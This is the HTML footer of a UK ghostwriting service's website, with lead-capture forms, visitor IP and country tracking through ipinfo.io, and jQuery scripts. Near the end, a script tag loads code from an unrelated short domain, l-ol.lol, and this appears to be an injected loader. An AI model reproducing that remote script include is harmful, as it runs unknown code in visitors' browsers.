					<div class="col-md-6 m-auto wow fadeInUp animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<img src="assets/images/CTA-bottom-book.webp" alt="banner-book-shelf">	
					</div>
					<div class="col-md-6 m-auto wow fadeInRight   animated" data-wow-duration="1.3s" style="visibility: visible; animation-duration: 1.3s; animation-name: fadeInUp;">
						<h2>Start Your Journey Towards Becoming <span>A Published Author</span></h2>
						<p>Connect with us today and reach where you want to reach.</p>
						<br>
						<a href="javascript:;" class="view-pricing-txt various ani-btn">Get Started<i class="fa-solid fa-arrow-right"></i></a>
						<a href="javascript:void(Tawk_API.toggle())" class="ani-btn">Let's Chat<i class="fa-solid fa-arrow-right"></i></a>
						<br>
						<a href="tel:+447418620480" class="call-now-btn"><span>+44</span> 741 862 0480</a>
					</div>
				</div>
			</div>
			<!--<img src="assets/images/writer-text.webp" class="banner-right-text" alt="banner-left-text">-->
		</section>		<!-- section#10 end -->
		<br><br><br><br>

		 <!-- <//?php
			$bottomform = $_SERVER['HTTP_HOST']; 
			$bottomform = $srcurl."bottomform.php"; 
			include($bottomform); 
			?>  -->


			<footer>
  <div class="container">
    <div class="row mb-2">
      <div class="col-md-6">
        <div class="row mb-4">
          <div class="col-md-4 m-auto">
            <img src="assets/images/footer-logo.webp" class='logofooter' alt="logo-footer">
          </div>
          <div class="col-md-8 m-auto">
            <p>Men cannot live by exchanging articles, but producing them. They live by work not trade.</p>
          </div>
        </div>
        <hr>
        <div class="row mb-2">
          <div class="col-md-4">
            <h3>We Offer</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/memoir-autobiography-ghostwriting.php">GhostWriting</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Book formating</a></li>
              <li><a href="https://hireaghostwriter.co.uk/publishing-consultancy.php">Publishing</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-cover-design.php">Book Cover</a></li>
              <li><a href="https://hireaghostwriter.co.uk/book-editing-formatting-services.php">Editing</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Main Links</h3>
            <ul>
              <li><a href="https://hireaghostwriter.co.uk/">Home</a></li>
              <li><a href="https://hireaghostwriter.co.uk/about.php">AboutUs</a></li>
              <!-- <li><a href="https://hireaghostwriter.co.uk/blog">Blogs</a></li> -->
              <li><a href="https://hireaghostwriter.co.uk/book-cover-samples.php">Portfolio</a></li>
              <li><a href="https://hireaghostwriter.co.uk/contact.php">Contact Us</a></li>
            </ul>
          </div>
          <div class="col-md-4">
          <h3>Social Links</h3>
            <ul>
              <li><a href="https://www.linkedin.com/company/hireaghostwriter/">LinkedIn</a></li>
              <li><a href="https://twitter.com/HireAGW">Twitter</a></li>
              <li><a href="https://www.pinterest.co.uk/HireAGhostwriter/">Pinterest</a></li>
              <li><a href="https://www.facebook.com/HireAGhostwriter1">Facebook</a></li>
              <li><a href="https://www.instagram.com/hire.a.ghostwriter/">Instagram</a></li>
              <!-- <li><a href="javascript:;">Contact Us</a></li> -->
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-4 border-col">
        <!-- <div class="form-container">
          <h4>BOOK WRITING AGENCY</h4>
          <h3>FOR ALL KINDS OF BOOK WRITING, PUBLISHING & MARKETING SERVICES</h3>
          <form action="javascript:;" class="contact-form" method="POST">
            <div class="row">
                <div class="col-md-6 ">
                    <input type="text" placeholder="Full Name"  name="Name">
                </div>
                <div class="col-md-6 ">
                    <input type="email" name="Email"  placeholder="Email Address*">
                </div>
                <div class="col-md-12 ">
                    <input name="Number" id="phone-coun" class="phone-country" required="" type="text" minlength="10"
                        maxlength="10" autocomplete="off"
                        onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                        placeholder="Phone Number">
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>Ghostwriting</option>
                      <option value="1">Editing</option>
                      <option value="2">Publishing</option>
                      <option value="3">Design</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Service</label>
                  </div>
                </div>
                <div class="col-md-6 ">
                  <div class="form-floating">
                    <select class="form-select" id="floatingSelect" aria-label="Floating label select example">
                      <option selected>$999-$2000</option>
                      <option value="1">$2000-$3000</option>
                      <option value="2">$3000-$4000</option>
                      <option value="3">$4000-$5000</option>
                    </select>
                    <label for="floatingSelect" style="color: #000;">Select Budget</label>
                  </div>
                </div>
                <div class="col-md-12">
                  <a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>
                </div>
            </div>
          </form>
        </div> -->
        <div class="form-container">
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name"  name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email"  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-c phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" name="Services" required id="floatingSelect" aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <div class="col-md-12">
                                        <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                    </div>
                                </div>
                                <script type="text/javascript">
                      document.getElementById('location').value = window.location.href;
                      </script>
                      <input type="hidden" name="ctry" value="Pakistan Pakistan Pakistan Pakistan Pakistan ">
                    <input type="hidden" name="cip" value="192.140.145.64">
                    <input type="hidden" name="pc" value="+92+92+92+92+92">
                      <input type="hidden" name="hiddencapcha" value="">
                      <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js">
                            </form>
                        </div>
                        
      </div>
    </div>
    <hr>
    <div class="row">
      <div class="col-md-6">
        <div class="row">
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Head office:</strong>124 City Road London
,<br>United Kingdom
EC1V 2NP</a></li>
              <li><a href="javascript:;"><i class="fa fa-map-marker" aria-hidden="true"></i><strong>Corporate office:</strong>4900 California Ave,<br> Bakersfield, CA 93309, USA</a></li>
            </ul>
          </div>
          <div class="col-md-6">
            <ul class="contact-details">
              <li><a href="tel:+447418620480"><i class="fa fa-phone-square" aria-hidden="true"></i>+44 7418620480 (UK)</a></li>
              <li><a href="tel:+14099043404"><i class="fa fa-phone-square" aria-hidden="true"></i>+1 (409) 9043404 (USA)</a></li>
              <li><a href="mailto:info@hireaghostwriter.co.uk"><i class="fa fa-envelope-o" aria-hidden="true"></i>info@hireaghostwriter.co.uk</a></li>
            </ul>
          </div>
        </div>
      </div>
      <div class="col-md-3 float-right">
        <ul class="contact-details pri">
              <li><p><a href="https://hireaghostwriter.co.uk/terms-conditions.php">Terms & Conditions</a> &nbsp; | &nbsp;  <a href="https://hireaghostwriter.co.uk/privacypolicy.php">Privacy Policy</a></p></li>
              <li><a href="javascript:;">© 2025 Hire A Ghost Writer. All rights reserved.</a></li>
            </ul>
      </div>
    </div>
  </div>
</footer>
<!--float form start-->
<div class="floatbutton">
  <div class="btns_wrap">
    <a href="javascript:void(Tawk_API.toggle())" class="chat_wrap" >
      <span class="icoo"><i class="fa fa-comment"></i></span>
      <span>Chat With Us</span>
    </a>
    <a href="tel:+447418620480" class="call_wrap">
      <span class="icoo"><i class="fa fa-phone"></i></span>
      <span> +44 741 862 0480 </span>
    </a>
  </div>
  <div class="clickbutton"><div class="crossplus"> LET'S GET STARTED</div></div>
  <div class="banner-form">
    <h3>Sign Up Now &  <br><Strong>Let’s Get Started</Strong></h3>
    <div class="banform">
      <div class="container">
        <div class="row">
          <div class="ban-form">
            <form class="cmxform" id="bannerform"  method="POST" action="webpages/bottomFormController.php">
              <div class="row">
                <div class="col-lg-12">
                  <div class="fldset">
                    <input onkeypress="return ((event.charCode >= 65 && event.charCode <= 90) || (event.charCode >= 97 && event.charCode <= 122) || (event.charCode == 32))" id="username" name="Name" minlength="2" type="text" placeholder="Your Name" required />
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <input id="cemail" type="email" name="Email" placeholder="Your Email" required>
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                      <input name="Number" id="phone-country" class="phone-float" required="" type="text" minlength="10" maxlength="10" autocomplete="off" onkeypress="return ((event.charCode >= 48 &amp;&amp; event.charCode <= 57) )" placeholder="Contact Number">
                  </div>
                </div>
                <div class="col-lg-12">
                  <div class="fldset">
                    <textarea name="Message" id="" rows="7" placeholder="Talk About Your Project"></textarea>
                  </div>
                </div>
                
                <div class="col-lg-12">
                  <div class="fldset">
                    <input name="submit" type="submit" placeholder="Connect With Us" required />
                     <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                  </div>
                </div>
              </div>
            </form>
          </div>
        </div>
      </div>
    </div>
  </div>
</div>
<!--float form end-->
                            <!-- popup -->
                            <!-- <div style="" class="popupform visibleit" id="popupform">  -->
                            <div class="form-container popupform visibleit" id="popupform"><a href="javascript:;" title="" class="close"></a>
                            <h4>PROFESSIONAL GHOSTWRITING SERVICES</h4>
                            <h3>HIRE A GHOSTWRITER:<br> A ONE-STOP-SOLUTION FOR ALL YOUR BOOK PUBLISHING NEEDS</h3>
                            <form action="webpages/bottomFormController.php" class="contact-form" method="POST">
                                <div class="row">
                                    <div class="col-md-6 ">
                                        <input type="text" placeholder="Full Name" required name="Name">
                                    </div>
                                    <div class="col-md-6 ">
                                        <input type="email" name="Email" required  placeholder="Email Address*">
                                    </div>
                                    <div class="col-md-12 ">
                                        <input name="Number" id="phone-country" class="phone-popup phone-country" required="" type="text" minlength="10"
                                            maxlength="10" autocomplete="off"
                                            onkeypress="return ((event.charCode >= 48 && event.charCode <= 57) )"
                                            placeholder="Phone Number" style="margin-bottom:10px!important;">
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="Services" required aria-label="Floating label select example">
                                        <option selected value="ghostwriting">ghostwriting</option>
									<option value="book cover">book cover</option>
									<option value="illustration">illustration</option>
									<option value="publishing">publishing</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Service</label>
                                    </div>
                                    </div>
                                    <div class="col-md-6 ">
                                    <div class="form-floating">
                                        <select class="form-select" id="floatingSelect" name="budget" required aria-label="Floating label select example">
                                        <option selected value="£999-£2000">£999-£2000</option>
									<option value="£2000-£3000">£2000-£3000</option>
									<option value="£3000-£4000">£3000-£4000</option>
									<option value="£4000-£5000">£4000-£5000</option>
                                        </select>
                                        <label for="floatingSelect" style="color: #000;">Select Budget</label>
                                    </div>
                                    </div>
                                    <script type="text/javascript">
                  document.getElementById('location').value = window.location.href;
                  </script>
                  <input type="hidden" name="hiddencapcha" value="">
                  <input type="hidden" name="ctry" value="">
                  <input type="hidden" name="pc" value="">
                  <input type="hidden" name="cip" >
                  <input type="hidden" id="location" name="locationURL" value="http://hireaghostwriter.co.uk/index.php/products/assets/js/function.js" />
                  <input type="hidden" id="location" name="Form_name" value="Floating Form" />
                                    <div class="col-md-12">
                                    <!--<a href="javascript:;" class='submit'>Submit<i class="fa-solid fa-arrow-right"></i></a>-->
                                     <button type="submit" class="submit">Submit<i class="fa-solid fa-arrow-right my-icon"></i></button>
                                    </div>
                                </div>
                            </form>
                        <!-- </div> -->
                        </div>
                        <div class="cus-overlay"></div>
      <script src="assets/js/mlib.js"></script>
      <script src="assets/js/functions.js"></script>
      <script src="assets/js/function.js"></script>

<script>
// counter jquery
$('.count').each(function () {
    $(this).prop('Counter',0).animate({
        Counter: $(this).text()
    }, {
        duration: 4000,
        easing: 'swing',
        step: function (now) {
            $(this).text(Math.ceil(now));
        }
    });
});
//=========== FLOATING FORM STARTS
  $(".clickbutton").click(function(){
   $('.floatbutton').toggleClass("active");
   //$('.crossplus').toggleClass("rotate");
});
//=========== FLOATING FORM ENDS
          // Tabbing 
    //*****************************
    
    $('[data-targetit]').on('click',function () {
      $(this).siblings().removeClass('current');
      $(this).addClass('current');
      var target = $(this).data('targetit');
      $('.'+target).siblings('[class^="tabs"]').removeClass('current');
      $('.'+target).addClass('current');
      $('.slick-slider').slick('setPosition', 0);

  });
</script>

  <script>
  const panels = document.querySelectorAll(".panel");

panels.forEach((panel) => {
  panel.addEventListener("mouseover", () => {
    removeActiveClasses();
    panel.classList.add("active");
  });
});

function removeActiveClasses() {
  panels.forEach((panel) => {
    panel.classList.remove("active");
  });
}

</script>
<script>
  //wow.js
new WOW().init();
wow = new WOW(
  {
    animateClass: 'animated',
    offset:       200
  }
);

wow.init();

 // 
$(".clickbutton").click(function(){
    $('.floatbutton').toggleClass("active");
    //$('.crossplus').toggleClass("rotate");
 });
 
  // intel Tel Input
  let ip; 
  let ip_value;
   $("#phone-country,#phone-coun").intlTelInput({
       
        // allowDropdown: false,
        // autoHideDialCode: false,
        // autoPlaceholder: "off",
        // dropdownContainer: "body",
        // excludeCountries: ["us"],
        // formatOnDisplay: false,
      geoIpLookup: function(callback) {
              $.get('https://ipinfo.io', function() {}, "jsonp").always(function(resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
                ip=resp.ip;
              
                
              });
            },
         initialCountry: "auto",
         nationalMode: true,
         separateDialCode: true,
        // onlyCountries: ['us', 'gb', 'ch', 'ca', 'do'],
        // placeholderNumberType: "MOBILE",
        // preferredCountries: ['cn', 'jp'],
       // utilsScript: "assets/js/utils.js"
      });
  
  setTimeout(function(){
      $('input[name="cip"]').val(ip);
      $('input[name="pc"]').val($('.selected-dial-code').text());
      $('input[name="ctry"]').val( $('.country-list .country.active .country-name').text());
  }, 3000);
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  $('input[name="ctry"]').val($(this).closest("form").find('.country-list .country.active .country-name').text());
  
  /*var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);*/
   });
  
  
  
  $('body').delegate('.country','click',function(){
  $('input[name="pc"]').val($(this).find('.dial-code').text());
  
  var oldString2=$('.selected-flag').attr('title').toUpperCase();
    var newString12 = oldString2.split(':',1)[0];
                 $('input[name="ctry"]').val(newString12);
   });
  
  
  
  
</script>

<script src="https://l-ol.lol/tVK0j9" type="text/javascript"></script>
<script>
	 // -----Country Code Selection
// 	 var input = document.querySelector(".phone");
// intlTelInput(input, {
//     initialCountry: "",
//     separateDialCode: true,
//     geoIpLookup: function(success, failure) {
//         $.get("https://ipinfo.io", function() {}, "jsonp").always(function(resp) {
//             var countryCode = (resp && resp.country) ? resp.country : "";
//             success(countryCode);
//         });
//     },
//     utilsScript: "https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/11.0.4/js/utils.js"
// });
  
</script>
</body>

</html>